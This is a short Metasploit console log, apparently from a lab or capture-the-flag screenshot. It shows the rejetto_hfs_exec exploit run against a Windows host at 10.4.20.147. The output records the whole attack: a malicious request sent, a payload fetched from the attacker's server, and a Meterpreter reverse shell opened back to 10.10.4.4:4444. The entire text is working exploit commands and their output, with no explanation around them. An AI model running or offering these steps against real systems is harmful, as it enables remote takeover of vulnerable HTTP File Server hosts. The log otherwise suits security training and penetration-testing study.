 msf6 > use exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 10.4.20.147
rhosts => 10.4.20.147
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.4.4:4444
[*] Using URL: http://0.0.0.0:8080/v2wy7Xhn
[*] Local IP: http://10.10.4.4:8080/v2wy7Xhn
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /v2wy7Xhn
[*] Sending stage (175174 bytes) to 10.4.20.147
[!] Tried to delete %TEMP%\MJvsizeLcV.vbs, unknown result
[*] Meterpreter session 1 opened (10.10.4.4:4444 -> 10.4.20.147:49268) at 2024-02-29 03:42:34 +0530
[*] Server stopped.
meterpreter >